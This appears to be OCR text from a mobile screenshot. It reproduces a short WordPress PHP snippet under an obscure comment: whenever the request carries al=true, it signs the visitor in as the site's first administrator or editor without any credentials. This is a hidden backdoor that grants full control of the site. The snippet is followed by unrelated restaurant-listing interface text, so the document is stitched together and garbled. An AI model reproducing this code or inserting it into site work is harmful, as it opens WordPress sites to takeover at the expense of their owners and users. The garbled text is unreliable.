
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sonu Kulcha Hut
Add Review
Save
Share